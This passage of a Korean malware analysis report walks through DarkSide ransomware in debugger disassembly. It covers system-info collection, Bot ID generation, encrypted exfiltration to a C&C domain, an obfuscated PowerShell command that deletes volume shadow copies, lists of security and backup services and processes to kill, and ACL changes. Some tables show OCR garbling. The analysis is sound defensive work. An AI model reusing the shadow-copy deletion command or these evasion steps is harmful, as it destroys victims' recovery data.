NetGetJoinInformation API를 호출하여 감염 PC가 속한 도메인 또는 작업 그룹에 대한 정보를 획득한다.

#### 2.4.20 시스템 정보 획득 (4)

| 00402EC1<br>00402EC3<br>00402EC6<br>00402EC7 | 8BF0 mo<br>8D45 FC le<br>50 pu<br>68 01010000 pu | ov esi,eax<br>ea eax,dword ptr ss:[ebp-4]<br>ish eax<br>ish 101 | esi:L"SOF | TWARE\\Microsoft\\Windows NT\\Curre |
|----------------------------------------------|--------------------------------------------------|-----------------------------------------------------------------|-----------|-------------------------------------|
| 00402ECC                                     | 6A 00 pu                                         | ish 0                                                           |           |                                     |
| 00402ECE                                     | 56 pu                                            | ish esi                                                         | SOFTWARE  | Microsoft\Windows NT\CurrentVersion |
| 00402ECF                                     | 68 02000080 pu                                   | ish 8000002                                                     | HKEY_LOCA | L_MACHINE                           |
| 00402ED4                                     | FF15 7EFD4000 ca                                 | all dword ptr ds:[<&RegOpenKeyExW>]                             |           |                                     |
| 00402F02                                     | 50                                               | push eax                                                        |           |                                     |
| 00402F03                                     | 8D45 F8                                          | lea eax,dword ptr ss:[ebp-8]                                    |           |                                     |
| 00402F06                                     | 50                                               | push eax                                                        |           |                                     |
| 00402F07                                     | 6A 00                                            | push 0                                                          |           |                                     |
| 00402F09                                     | 57                                               | push edi                                                        |           | ProductName                         |
| 00402F0A                                     | FF75 FC                                          | push dword ptr ss:[ebp-4]                                       |           |                                     |
| 00402F0D                                     | FF15 96FD4000                                    | ) call dword ptr ds: <&RegQueryVa                               | lueExW>1  |                                     |

[그림 26] ProductName 정보 획득

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion 내 ProductName의 값을 획득하여 설치된 OS 정보를 획득한다.

DarkSide 랜섬웨어는 시스템 정보를 획득하고 이를 C&C 서버에 전송한다. 이는 향후 해커 집단에 있어 중요한 정보가 된다. 이를 통해 어떠한 조직의 시스템이 감염되었는지 파악하고 추가적 행위의 방향을 결정한다.

```
[표 6] 시스템 정보 전송 후 사용
```

#### 2.4.21 MachineGuid 획득

| 00402F7E<br>00402F7F<br>00402F84<br>00402F86 | 50<br>68 01010000<br>6A 00<br>56 | oush eax<br>oush 101<br>oush 0<br>oush esi | SOFTWARE\Microsoft\Cryptography |
|----------------------------------------------|----------------------------------|--------------------------------------------|---------------------------------|
| 00402F87                                     | 68 02000080                      | oush 80000002                              | HKEY_LOCAL_MACHINE              |
| 00402F8C                                     | FF15 7EFD4000 C                  | all dword ptr ds:[<&RegOpenKeyExW>]        |                                 |
| 00402FB7                                     | 50                               | push eax                                   | denor commence and and a second |
| 00402FB8                                     | 8D85 34FFFFFF                    | lea eax, dword ptr ss:[ebp-CC]             | [ebp-cc]:&L"COMPAT_LAYE         |
| 00402FBE                                     | 50                               | push eax                                   |                                 |
| 00402FBF                                     | 8D45 F8                          | lea eax,dword ptr ss:[ebp-8]               |                                 |
| 00402FC2                                     | 50                               | push eax                                   |                                 |
| 00402FC3                                     | 6A 00                            | push 0                                     |                                 |
| 00402FC5                                     | 57                               | push edi                                   | MachineGuid                     |
| 00402FC6                                     | FF75 FC                          | push dword ptr ss:[ebp-4]                  |                                 |
| 00402FC9                                     | FF15 96FD4000                    | call dword ptr ds: <&RegOuervValueEx       | W>1                             |

[그림 27] MachineGuid 획득

이전의 MachineGuid 획득 작업 후, 두 번째 MachineGuid 획득 작업을 수행한다. 이는 향후 Bot ID로 이용된다.

#### 2.4.22 Bot ID 생성 및 시스템 정보 적재

| 00401DF2 | FF75 0C             | push dword ptr ss:[ebp+C]                                   |                       |
|----------|---------------------|-------------------------------------------------------------|-----------------------|
| 00401DF5 | FF75 08             | push dword ptr ss:[ebp+8]                                   | MachineGuid           |
| 00401DF8 | 68 EFBEADDE         | push DEADBEEF                                               | DEADBEEF              |
| 00401DFD | FF15 0AFC4000       | <pre>call dword ptr ds:[&lt;&amp;RtlComputeCrc32&gt;]</pre> |                       |
| 00401E03 | FF75 OC             | <pre>push dword ptr ss:[ebp+C]</pre>                        |                       |
| 00401E06 | FF75 08             | push dword ptr ss:[ebp+8]                                   | [ebp+8]:"8dd30447-358 |
| 00401E09 | 50                  | push eax                                                    | eax:"8dd30447-3586-4d |
| 00401E0A | FF15 0AFC4000       | <pre>call dword ptr ds:[&lt;&amp;RtlComputeCrc32&gt;]</pre> |                       |
| 00401E10 | 3107                | <pre>xor dword ptr ds:[edi],eax</pre>                       | eax:"8dd30447-3586-4d |
| 00401E12 | FF75 0C             | push dword ptr ss:[ebp+C]                                   |                       |
| 00401E15 | FF75 08             | push dword ptr ss:[ebp+8]                                   | [ebp+8]:"8dd30447-358 |
| 00401E18 | 50                  | push eax                                                    | eax:"8dd30447-3586-4d |
| 00401E19 | FF15 0AFC4000       | <pre>call dword ptr ds:[&lt;&amp;RtlComputeCrc32&gt;]</pre> |                       |
| 007D4C68 | {"bot":{"ver":      | "1.0","uid":"95f7623c4061432"},"os'                         | ': {"                 |
| 007D4CA8 | lang":"ko-KR","u    | sername":"JeongGeonWoo","hostname":"DES                     | SKTOP-                |
| 007D4CE8 | 4T1401Q","domain    | ":"WORKGROUP","os_type":"windows","os                       | s_vers                |
| 007D4D28 | ion": "Windows 10 P | ro","os_arch":"x64","disks":"C:76/99'                       | ',"i                  |
| 007D4D68 | d":"18ceacf8cecc74  | 9d9b46"}}                                                   |                       |

[그림 28] Bot ID 생성 및 시스템 정보 적재

획득한 MachineGuid와 DEADBEEF 값을 이용하여 RtlComputeCrc32 API를 호출한다. 일련의 연산을 거쳐 C&C 서버로 보내질 Bot ID가 생성된다. 본 DarkSide 샘플 분석에서는 이러한 일련의 과정을 거쳐 18ceacf8cecc749d9b46이라는 Bot ID가 생성되었다. 이와 함께 C&C에 보내질 시스템 정보를 메모리에 적재한다.

#### 2.4.23 시스템 정보 및 Bot ID 암호화

| 00401FDC | 68 00FF4000                                                                                                    | push darkside.40FF00                                    |                       |
|----------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|-----------------------|
| 00401FE1 | FF15 06FC4000                                                                                                    | <pre>call dword ptr ds:[&lt;&amp;RtlRandomEx&gt;]</pre> |                       |
| 00401FE7 | 68 00FF4000                                                                                                    | push darkside.40FF00                                    |                       |
| 00401FEC | FF15 06FC4000                                                                                                    | <pre>call dword ptr ds:[&lt;&amp;RtlRandomEx&gt;]</pre> |                       |
| 00401FF2 | 8BD1                                                                                                    | mov edx,ecx                                             |                       |
| 00401FF4 | 5 F                                                                                                    | pop edi                                                 |                       |
| 00401FF5 | 5 E                                                                                                    | pop esi                                                 | esi:"%.8x=%s&%.8x=%s" |
| 00401FF6 | 59                                                                                                    | pop ecx                                                 |                       |
| 00401FF7 | 5 B                                                                                                    | pop ebx                                                 |                       |
| 00401FF8 | C3                                                                                                    | ret                                                     |                       |
| 007D4DB0 | S20ituDTwQCzFStW                                                                                                    | /nAh+kOA4IKvHIzRcOhRStq2/tQizjpEjXRQBp                  | wNOTqqghGgS           |
| 007D4DF0 | TDUq2zZvae+CxBkF                                                                                                    | OIJ94bs0rV89B0B63xC0t60Jf9Dof1tD2Qeui                   | gFyQJNqyCM0           |
| 007D4E30 | 44Jtk18vociQPwbL                                                                                                    | MO3gebZrn1CDHG8graDAoSwUjnJd9o8dGaPnc                   | VhfhOkW/uVe           |
| 007D4E70 | kSPBnL1DG7mdqQS1                                                                                                    | IkOxccRGIXDhTkWgMfa5CnpvuTOwZ0WAK0Ds2A                  | MtkHEkwU71z           |
| 007D4EB0 | 4aivieDXICBU3el/                                                                                                    | /X8MpzC0b8TMZes4M0ig2JCIa79Pcw0lBr/G0o                  | NCYsv0tnRX/           |
| 007D4EF0 | GVIOCTT4BiAaDnZi                                                                                                    | JOJWHHR8ZYSVW99J4E0/5IVNZmDGDTVK+a2JF1                  | cz5X+JJamvv           |
| 007D4E30 | mHZSrP4k5EO=                                                                                                    |                                                         |                       |
|          | and the second second s |                                                         |                       |

[그림 29] 시스템 정보 및 Bot ID 암호화

메모리에 적재한 시스템 정보 및 Bot ID를 C&C 서버에 전달하기 전, RtlRandomEx API를 통해 생성한 난수와 일련의 연산을 수행하여 암호화한다.

#### 2.4.24 C&C 연결 및 데이터 전달 시도

| 004033D6<br>004033DC<br>004033DF<br>004033E3<br>004033E9<br>004033F1<br>004033F3<br>004033F5<br>004033F7 | FF15 5EFE4000<br>8945 F8<br>837D F8 00<br>• 0F84 6E010000<br>8B35 18F84000<br>6A 00<br>6A 00<br>6A 00<br>6A 00<br>6A 00<br>6A 00 | <pre>call dword ptr ds:[&lt;&amp;InternetOpenW&gt;] mov dword ptr ss:[ebp-8],eax cmp dword ptr ss:[ebp-8],0 je darkside.403557 mov esi,dword ptr ds:[40F818] push 0 push 0 push 3 push 0 push 0 push 0</pre> | esi:L"securebestapp |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------|
| 004033F9                                                                                                 | 68 BB010000                                                                                                    | push 1BB                                                                                                    |                     |
| 004033FE                                                                                                 | 56                                                                                                    | push esi                                                                                                    | securebestapp20.com |
| 004033FF                                                                                                 | FF75 F8                                                                                                    | push dword ptr ss:[ebp-8]                                                                                                    |                     |
| 00403402                                                                                                 | FF15 5AFE4000                                                                                                    | <pre>call dword ptr ds:[&lt;&amp;InternetConnectW&gt;]</pre>                                                                                                    |                     |
| 004034E2                                                                                                 | 83C4 04                                                                                                    | add esp,4                                                                                                    |                     |
| 004034E5                                                                                                 | 53                                                                                                    | push ebx                                                                                                    |                     |
| 004034E6                                                                                                 | FF75 DO                                                                                                    | push dword ptr ss:[ebp-30]                                                                                                    | [ebp-30]:"c29ae517  |
| 004034E9                                                                                                 | 50                                                                                                    | push eax                                                                                                    |                     |
| 004034EA                                                                                                 | FF75 D8                                                                                                    | push dword ptr ss: ebp-28                                                                                                    | [ebp-28]:L"\r\nAcc  |
| 004034ED                                                                                                 | FF75 F0                                                                                                    | push dword ptr ss: ebp-10                                                                                                    |                     |
| 004034F0                                                                                                 | FF15 52FE4000                                                                                                    | call dword ptr ds: [<&HttpSendKequestw>]                                                                                                    | au di l             |
| 00705018                                                                                                 | CZ9deS17=S201CuD1W                                                                                                    | QCZFStWNAN+KOA41KVHIZKCONKStQ2/tQ12jpEjXKQB                                                                                                    | DWN<br>i o 5        |
| 00705058                                                                                                 | orddgriggs ibud222 va                                                                                                    | efCXBKP01J94bS0rV89B0B63XC0160J19D011tD2Qeu                                                                                                    | TGF                 |
| 00705098                                                                                                 | flokw/wyoksppml.lpc                                                                                                    | 2mdao Sakova ce CTVP bTkWoMf af Ceptur Tou 7 0WA KOP ca                                                                                                    |                     |
| 00705008                                                                                                 | THORW/UVERSPBILIDG                                                                                                    | CRU2e1 / XOMPTCOMPTUT of Mode2 JCT 27 OP (WOLDS2)                                                                                                    | AMIC                |
| 00705118                                                                                                 | VENOTERNUT 12 441916DX1                                                                                                    | i App p7Up JwHUP 27 VS w90 J 450 / 5 TvHz mp CDTv/K+c2 J 5                                                                                                    | lez                 |
| 00705158                                                                                                 | TSYUERKA/GVIQCT14B                                                                                                    | TAB/1200JWHHK82TSVW99J4EQ/51VNZMDGDTVK+q2JF                                                                                                    |                     |
| 00/05198                                                                                                 | 5X+JJgmVVmHZSCP4K5                                                                                                    | EQ=@/1991E/2=95T/623C4061432«««««««««««                                                                                                    |                     |

[그림 30] C&C 연결 및 데이터 전달 시도

DarkSide 랜섬웨어는 C&C 서버에 연결 및 암호화된 데이터 전달을 시도한다. 그러나 현재는 C&C 서버가 닫혀있어 접속이 불가하다. C&C 서버 정보는 아래의 표와 같다.

| C&C 서버 | hxxp://securebestapp20.com | ] |
|--------|----------------------------|---|
|        |                            |   |

[표 7] DarkSide 랜섬웨어 C&C 서버 정보

| 00405247 |   | FF15 C2FC4000 | <pre>call dword ptr ds:[&lt;&amp;GetLogicalDriveStringsW&gt;]</pre> |               |
|----------|---|---------------|---------------------------------------------------------------------|---------------|
| 0040524D |   | 8BD 8         | mov ebx,eax                                                         | eax:L"C:\\"   |
| 0040524F |   | 85DB          | test ebx.ebx                                                        |               |
| 00405251 | ~ | 74 46         | ie darkside.405299                                                  |               |
| 00405253 |   | 8DB5 E0FEFFFF | lea esi,dword ptr ss: ebp-120                                       |               |
| 00405259 |   | C1EB 02       | shr ebx.2                                                           |               |
| 0040525C |   | 56            | push esi                                                            | esi:L"C:\\"   |
| 0040525D |   | FF15 C6FC4000 | call dword ptr ds: [<&GetDriveTypeW>]                               |               |
| 00405613 |   | FF15 BEFC4000 | call dword ptr ds: [<&GetFileAttributesW>]                          |               |
| 00405619 |   | A9 10000000   | test eax,10                                                         |               |
| 0040561E | ~ | 74 20         | je darkside.405640                                                  |               |
| 00405620 |   | FF75 F4       | push dword ptr ss:[ebp-C]                                           | [ebp-C]:L"\\\ |
| 00405623 |   | FF15 EAFD4000 | <pre>call dword ptr ds:[&lt;&amp;PathIsDirectoryEmptyW&gt;]</pre>   |               |
| 00405629 |   | 85C0          | test eax,eax                                                        |               |
| 0040562B | ~ | 75 08         | ine darkside.405635                                                 |               |
| 0040562D |   | FF75 F4       | push dword ptr ss:[ebp-C]                                           | [ebp-C]:L"\\\ |
| 00405630 |   | E8 A2FEFFFF   | call darkside. 405 4D7                                              |               |
| 00405635 |   | FF75 F4       | push dword ptr ss:[ebp-C]                                           | [ebp-C]:L"\\\ |
| 00405638 |   | FF15 16FD4000 | <pre>call dword ptr ds:[&lt;&amp;RemoveDirectoryW&gt;]</pre>        |               |
| 0040563E | ~ | EB 09         | jmp darkside.405649                                                 |               |
| 00405640 |   | FF75 F4       | push dword ptr ss:[ebp-C]                                           | [ebp-C]:L"\\\ |
| 00405643 |   | FF15 1AFD4000 | call dword ptr ds:[<&DeleteFileW>]                                  |               |

2.4.25 불필요한 폴더 및 파일 제거

[그림 31] 불필요한 폴더 및 파일 제거

DarkSide 랜섬웨어는 각 드라이브의 경로를 획득한 후, 휴지통(Recyclebin)이 비어있는지 확인하고

만약 폴더 및 파일이 삭제되어 있을 경우엔 모든 폴더 및 파일을 제거한다.

이는 암호화에 불필요한 파일 및 폴더를 제거하기 위함이다.

해당 작업은 PathIsDirectoryEmptyW API를 통해 폴더 내 상태를 확인하고,

RemoveDirectoryW를 통해 폴더를 제거하고, DeleteFileW를 통해 파일을 제거하며 이루어진다.

#### 2.4.26 PowerShell을 통한 VolumeShadowCopy 삭제

| 004051B4 | 50              | push eax                                                   |               |
|----------|-----------------|------------------------------------------------------------|---------------|
| 004051B5 | 6A 00           | push 0                                                     |               |
| 004051B7 | 6A 00           | push 0                                                     |               |
| 004051B9 | 68 00000808     | push 8080000                                               |               |
| 004051BE | 6A 01           | push 1                                                     |               |
| 004051C0 | 6A 00           | push 0                                                     |               |
| 004051C2 | 6A 00           | push 0                                                     |               |
| 004051C4 | 68 F8A44000     | push darkside.40A4F8                                       | 40A4F8:L"powe |
| 004051C9 | 6A 00           | push 0                                                     |               |
| 004051CB | FF15 6EFC4000   | <pre>call dword ptr ds:[&lt;&amp;CreateProcessW&gt;]</pre> |               |
| 0040A4F8 | powershell -ep  | bypass -c "(061) %{\$s+=[char][byte]('0x'+'47657           |               |
| 0040A578 | 42D576D694F626A | 6563742057696E33325F536861646F77636F7079207C20466          |               |
| 0040A5F8 | F72456163682D4F | 626A656374207B245F2E44656C65746528293B7D20'.Subst          |               |
| 0040A678 | ring(2*\$2))};; | iex \$s".Z                                                 |               |
|          |                 |                                                            |               |

[그림 32] PowerShell을 통한 VolumeShadowCopy 삭제

DarkSide 랜섬웨어는 PowerShell을 통해 난독화된 스크립트를 실행한다. PowerShell이 실행되면 난독화가 해제되어 VolumeShadowCopy 삭제 명령을 수행하는 것이다. 명령은 아래와 같다.

powershell -ep bypass -c "(0..61)|%{\$s+=[char][byte]('0x'+'4765742D576D694F626A6563742057696 E33325F536861646F77636F7079207C20466F72456163682D4F626A656374207B245F2E44656C65 746528293B7D20'.Substring(2\*\$\_,2))};iex \$s"

Get-WmiObject Win32\_Shadowcopy | ForEach-Object {\$\_.Delete();}

| 00404D8D | FF15 62FD4000 | call dword ptr ds:[<&OpenServiceW>]                            |                   |
|----------|---------------|----------------------------------------------------------------|-------------------|
| 00404D93 | 8945 F8       | mov dword ptr ss: [ebp-8], eax                                 |                   |
| 00404D96 | 837D F8 00    | cmp dword ptr ss: ebp-8,0                                      |                   |
| 00404D9A | ✓ 74 2E       | ie darkside.404DCA                                             |                   |
| 00404D9C | 6A 1C         | push 1C                                                        |                   |
| 00404D9E | 8D45 D0       | lea eax,dword ptr ss:[ebp-30]                                  |                   |
| 00404DA1 | 50            | push eax                                                       |                   |
| 00404DA2 | E8 33C6FFFF   | call darkside.4013DA                                           |                   |
| 00404DA7 | 8D45 D0       | lea eax,dword ptr ss:[ebp-30]                                  |                   |
| 00404DAA | 50            | push eax                                                       |                   |
| 00404DAB | 6A 01         | push 1                                                         |                   |
| 00404DAD | FF75 F8       | push dword ptr ss:[ebp-8]                                      |                   |
| 00404DB0 | FF15 66FD4000 | call dword ptr ds:[<&ControlService>]                          |                   |
| 00404DB6 | FF75 F8       | push dword ptr ss: ebp-8                                       |                   |
| 00404DB9 | FF15 6AFD4000 | call dword ptr ds:[<&DeleteService>]                           |                   |
| 00404DBF | FF75 F8       | push dword ptr ss:[ebp-8]                                      |                   |
| 00404DC2 | FF15 6EFD4000 | <pre>call dword ptr ds:[&lt;&amp;CloseServiceHandle&gt;]</pre> |                   |
| 00404DC8 | EB 18         | jmp darkside.404DE2                                            |                   |
| 00404DCA | 56            | push esi                                                       | esi:L"vss,sql,sv  |
| 00404D67 | FF37          | push dword ptr ds:[edi]                                        | [edi]:L"Appinfo"  |
| 00404D69 | FF15 F6FB400  | 00 call dword ptr ds:[<&_wcslwr>]                              |                   |
| 00404D6F | 83C4 04       | add esp.4                                                      |                   |
| 00404D72 | 43            | inc ebx                                                        |                   |
| 00404D73 | 56            | push esi                                                       | esi:L"vss.sql.svc |
| 00404D74 | EE37          | push dword ptr ds:[edi]                                        | [edi]:L"Appinfo"  |
| 00404076 | EE15 E6EB400  | 0 call dword ptr ds:[cawcsstrp]                                | Learlie Appuno    |
| 001010/0 |               |                                                                |                   |

2.4.27 문자열 검색을 통한 특정 서비스 중지

[그림 33] 문자열 검색을 통한 특정 서비스 중지

DarkSide 랜섬웨어는 랜섬 행위에 방해가 되는 서비스들을 제거한다. 해당 서비스는 일부 보안 관련 서비스 및 VolumeShadowCopy 관리 서비스 등이 포함된다. 이는 탐지가 되지 않기 위함도 있지만, 특정 작업을 수행할 때 작업이 실패하지 않도록 미리 서비스를 중지시키는 행위이다. 대상 서비스는 아래의 표와 같다. 이 작업은 아래의 특정 문자열만 일치해도 해당 서비스를 중지시켜 버린다.

| VSS    | VolumeShadowCopy 관련 서비스      |
|--------|------------------------------|
| sql    | SQL 관련 서비스                   |
| svc\$  | SVSVC 등 암호화에 방해가 되는 서비스      |
| memtas | Mail 관련 서비스                  |
| mepocs | Mail 관련 서비스                  |
| sophos | Sophos 보안 소프트웨어 관련 서비스       |
| veeam  | Veeam Backup Solution 관련 서비스 |
| backup | Backup 관련 서비스                |

[표 9] 중지 대상 서비스

#### 00404E44 8945 F4 mov dword ptr ss:[ebp-C],eax 00404E47 8D45 F8 lea eax,dword ptr ss:[ebp-8] 00404E4A 50 push eax push dword ptr ss:[ebp-8] push dword ptr ss:[ebp-C] 00404E4B FF75 F8 00404E4E FF75 F4 00404E5 6A 05 push 5 FF15 1AFC4000 call dword ptr ds: [<&NtQuerySystemInformation>] 00404E53 typedef struct \_SYSTEM\_PROCESS\_INFO NextEntryOffset; ULONG ULONG NumberOfThreads; LARGE\_INTEGER Reserved[3]; LARGE INTEGER CreateTime; LARGE\_INTEGER UserTime; LARGE\_INTEGER KernelTime; UNICODE STRING ImageName; ULONG BasePriority; HANDLE ProcessId; HANDLE InheritedFromProcessId;

2.4.28 실행 중인 프로세스 목록 획득

[그림 34] 실행 중인 프로세스 목록 획득

NtQuerySystemInformation API를 0x5 인자를 주어 호출한다.

이를 통해 SYSTEM\_PROCESS\_INFO 구조체에 실행 중인 프로세스의 정보를 받아온다.

#### 2.4.29 문자열 검색을 통한 특정 프로세스 중지

| 00404EAD | FF15 F6FB4000     | <pre>call dword ptr ds:[&lt;&amp;_wcslwr&gt;] add esp 4</pre> |                      |
|----------|-------------------|---------------------------------------------------------------|----------------------|
| 00404EB5 | 883D 10E84000     | mov edi.dword ptr ds:[40E810]                                 | 0040E810:&  "sql"    |
| 00404EBC | 57                | push edi                                                      | oo loi ozoitaz oldi. |
| 00404EBD | FF73 3C           | <pre>push dword ptr ds:[ebx+3C]</pre>                         | [ebx+3C]:L"System"   |
| 00404EC0 | FF15 E6FB4000     | call dword ptr ds:[<&wcsstr>]                                 |                      |
| 00404EC6 | 83C4 08           | add esp,8                                                     |                      |
| 00404EC9 | 85C0              | test eax,eax                                                  |                      |
| 00404ECB | ✓ 74 2C           | je darkside.404EF9                                            |                      |
| 00404ECD | FF73 44           | push dword ptr ds:[ebx+44]                                    |                      |
| 00404ED0 | 6A 00             | push 0                                                        |                      |
| 00404ED2 | 6A 01             | push 1                                                        |                      |
| 00404ED4 | FF15 B6FC4000     | call dword ptr ds:[<&openProcess>]                            |                      |
| 00404EDA | 8945 FC           | mov dword ptr ss: ebp-4, eax                                  |                      |
| 00404EDD | 837D FC 00        | cmp dword ptr ss: epp-4],0                                    |                      |
| 00404EE1 | V 74 16           | je darkside. 404EF9                                           |                      |
| 00404EE3 | 6A 00             | push durand atta asa taha d                                   |                      |
| 00404EES | FF75 FC           | call dword ptr ss:[epp-4]                                     |                      |
| 007EC458 | sql.oracle.ocss   | d dhshmp, synctime, aghtsyc, isglplussyc, xfssyc              | con m                |
| 007FC4D8 | vdesktopservice   | .ocautoupds.encsvc.firefox.tbirdconfig.mvdes                  | ktopg                |
| 007EC558 | os. ocomm. dbeng5 | 0. sobcoreservice. excel. infopath.msaccess.msp               | ub, on               |
| 007FC5D8 | enote.outlook.p   | owerpht.steam.thebat.thunderbird.visio.winwo                  | rd, wo               |
| 007FC658 | rdpad, notepad.   |                                                               |                      |
|          |                   |                                                               |                      |

<sup>[</sup>그림 35] 문자열 검색을 통한 특정 프로세스 중지

DarkSide 랜섬웨어는 wcsstr API를 호출하여 이전에 획득한 프로세스 목록 중 특정 문자열이 일치할 시 해당 프로세스를 종료한다. 이는 작업중인 파일의 핸들을 얻지 못해 암호화에 실패하는 현상을 미연에 방지하는 것이다. 종료 대상 프로세스 목록은 아래의 표와 같다.

| sql              | SQL 관련 프로세스                                             |
|------------------|---------------------------------------------------------|
| oracle           | Oracle 관련 프로세스                                          |
| ocssd            | Oracle Cluster Synchronization Services (OCSSD) 관련 프로세스 |
| dbsnmp           | Oracle Intelligent Agent에 사용되는 관련 프로세스                  |
| synctime         | File Synchronization 관련 프로세스                            |
| agntsvc          | Oracle Intelligent Agent에 사용되는 관련 프로세스                  |
| isqlplussvc      | Oracle IPlusSvce 관련 프로세스                                |
| xfssvccon        | Oracle WebDav 관련 프로세스                                   |
| mydesktopservice | Oracle MyDesktop Service 관련 프로세스                        |
| ocautoupds       | Oracle Connector Auto Update Service 관련 프로세스            |
| encsvc           | Citrix Encryption Service 관련 프로세스                       |
| firefox          | Firefox Browser 관련 프로세스                                 |
| tbirdconfig      | Mozilla Thunderbird 관련 프로세스                             |
| mydesktopqos     | MyDesktop Quality Of Service 관련 프로세스                    |
| ocomm            | Oracle Communicator 관련 프로세스                             |
| dbeng50          | DataBase Engine에 사용되는 관련 프로세스                           |
| sqbcoreservice   | SQL Backup Agent Service 관련 프로세스                        |
| excel            | Microsoft Excel 관련 프로세스                                 |
| infopath         | Microsoft InfoPath 관련 프로세스                              |
| msaccess         | Microsoft MSAccess 관련 프로세스                              |
| mspub            | Microsoft MSPub 관련 프로세스                                 |
| onenote          | Microsoft OneNote 관련 프로세스                               |
| powerpnt         | Microsoft PowerPoint 관련 프로세스                            |
| steam            | Valve Corporation의 Steam 관련 프로세스                        |
| thebat           | The Bat! E-Mail Client 관련 프로세스                          |
| thunderbird      | Mozilla Thunderbird 관련 프로세스                             |
| visio            | Microsoft Visio 관련 프로세스                                 |
| winword          | Microsoft WinWord 관련 프로세스                               |
| wordpad          | Microsoft WordPad 관련 프로세스                               |
| notepad          | Microsoft NotePad 관련 프로세스                               |

Dark Side 랜섬웨어

| 00406BBA | 6A 00                             | push 0                                                             |
|----------|-----------------------------------|--------------------------------------------------------------------|
| 00406BBC | 6A 00                             | push 0                                                             |
| 00406BBE | 6A 00                             | push 0                                                             |
| 00406BC0 | 6A FF                             | push FFFFFFF                                                       |
| 00406BC2 | FF15 AAFC4000                     | call dword ptr ds:[<&CreateIoCompletionPort>]                      |
| 00406BC8 | A3 0CFF4000                       | mov dword ptr ds:[40FF0C],eax                                      |
| 00406BCD | 833D 0CFF4000                     | cmp dword ptr ds: [40FF0C],0                                       |
| 00406BD4 | <ul> <li>OF84 BA010000</li> </ul> | je darkside.406D94                                                 |
| 00406BDA | 6A 00                             | push 0                                                             |
| 00406BDC | 6A 00                             | push 0                                                             |
| 00406BDE | 6A 00                             | push 0                                                             |
| 00406BE0 | 6A FF                             | push FFFFFFF                                                       |
| 00406BE2 | FF15 AAFC4000                     | <pre>call dword ptr ds:[&lt;&amp;CreateIoCompletionPort&gt;]</pre> |
| 00406C00 | 6A 00                             | push 0                                                             |
| 00406C02 | 6A 00                             | push 0                                                             |
| 00406C04 | 6A 00                             | push 0                                                             |
| 00406C06 | 68 135C4000                       | push darkside.405C13                                               |
| 00406C0B | 6A 00                             | push 0                                                             |
| 00406C0D | 6A 00                             | push 0                                                             |
| 00406C0F | FF15 72FC4000                     | <pre>call dword ptr ds:[&lt;&amp;CreateThread&gt;]</pre>           |
| 00406C15 | AB                                | stosd                                                              |
| 00406C16 | FF05 14FF4000                     | inc dword ptr ds:[40FF14]                                          |
| 00406C1C | FF05 1CFF4000                     | inc dword ptr ds:[40FF1C]                                          |
| 00406C22 | 6A 00                             | push 0                                                             |
| 00406C24 | 6A 00                             | push 0                                                             |
| 00406C26 | 6A 00                             | push 0                                                             |
| 00406C28 | 68 BA5E4000                       | push darkside.405EBA                                               |
| 00406C2D | 6A 00                             | push 0                                                             |
| 00406C2F | 6A 00                             | push 0                                                             |
| 00406C31 | FF15 72FC4000                     | call dword ptr ds:[<&CreateThread>]                                |

2.4.30 Multi-Thread를 통한 암호화

[그림 36] Multi-Thread를 통한 암호화

CreateloCompletionPort API를 호출하여, 입출력의 완료를 수신하는 포트를 두 개 생성하고, 암호화를 담당하는 Thread 또한 CreateThread API 호출을 통해 두 개 생성한다. 이를 통해 Multi-Thread 기반의 빠른 속도를 활용한 암호화를 수행한다.

#### 2.4.31 암호화 대상 드라이브의 보안 설정 변경

| 00405AFE | FF75 08       | push dword ptr ss: ebp+8                                          | [ebp+8]:L"\\\         |
|----------|---------------|-------------------------------------------------------------------|-----------------------|
| 00405B01 | FF15 72FD4000 | <pre>call dword ptr ds:[&lt;&amp;GetNamedSecurityInfoW&gt;]</pre> |                       |
| 00405B07 | 85C0          | test eax, eax                                                     | eax:L"\\\\?\\         |
| 00405B09 | 75 42         | jne darkside.405B4D                                               |                       |
| 00405B0B | 8D45 F8       | lea eax,dword ptr ss:[ebp-8]                                      | [ebp-8]:L"\\\         |
| 00405B0E | 50            | push eax                                                          | eax:L"\\\\?\\         |
| 00405B0F | FF75 FC       | push dword ptr ss:[ebp-4]                                         |                       |
| 00405B12 | 68 8CF64000   | push darkside.40F68C                                              |                       |
| 00405B17 | 6A 01         | push 1                                                            |                       |
| 00405B19 | FF15 7AFD4000 | <pre>call dword ptr ds:[&lt;&amp;SetEntriesInAclw&gt;]</pre>      |                       |
| 00405B1F | 85C0          | test eax, eax                                                     | eax:L"\\\\?\\         |
| 00405B21 | 75 2A         | jne darkside.405B4D                                               | and the second second |
| 00405B23 | 6A 00         | push 0                                                            |                       |
| 00405B25 | FF75 F8       | push dword ptr ss:[ebp-8]                                         | [ebp-8]:L"\\\         |
| 00405B28 | 6A 00         | push 0                                                            | 1.000                 |
| 00405B2A | 68 80F64000   | push darkside.40F680                                              |                       |
| 00405B2F | 6A 05         | push 5                                                            |                       |
| 00405B31 | 6A 01         | push 1                                                            |                       |
| 00405B33 | FF75 08       | push dword ptr ss:[ebp+8]                                         | [ebp+8]:L"\\\         |
| 00405B36 | FF15 76FD4000 | <pre>call dword ptr ds:[&lt;&amp;SetNamedSecurityInfow&gt;]</pre> |                       |

[그림 37] 암호화 대상 드라이브의 보안 설정 변경

암호화 진행 전, GetNamedSecurityInfoW API 호출을 통해

대상 드라이브 개체에 대한 보안 설정을 획득하고,

SetEntriesInAcIW 및 SetNamedSecurityInfoW API 호출을 통해 보안 설정을 변경한다.

이를 통해 드라이브가 보안 설정이 되어있어도 암호화를 수행할 수 있도록 한다.

| 2.4.32 시스템 복 | <b>복원 무력화</b> |
|--------------|---------------|
|--------------|---------------|

| 00406B06<br>00406B09 | F              | F75 F8<br>F15 EAFD4000 | <pre>push dword ptr ss:[ebp-8] call dword ptr ds:[&lt;&amp;PathIsDirectoryEmptyW&gt;] fact</pre> | C:\\$WinREAgent           |
|----------------------|----------------|------------------------|--------------------------------------------------------------------------------------------------|---------------------------|
| 0040680F             | . <sup>2</sup> |                        | ing darkside 406010                                                                              |                           |
| 00406813             | - í é          | 5 00<br>E75 E8         | nuch dword ntr ss. ehn-8                                                                         | [ebn=8]+1 "\\\\2\'        |
| 00406816             | Ē              | 8 BCE9FFFF             | call darkside, 405407                                                                            | [cob o]:: (((())          |
| 00406B1B             | Ē              | E75 E8                 | push dword ptr ss: ebp-8                                                                         | C:\\$WinREAgent           |
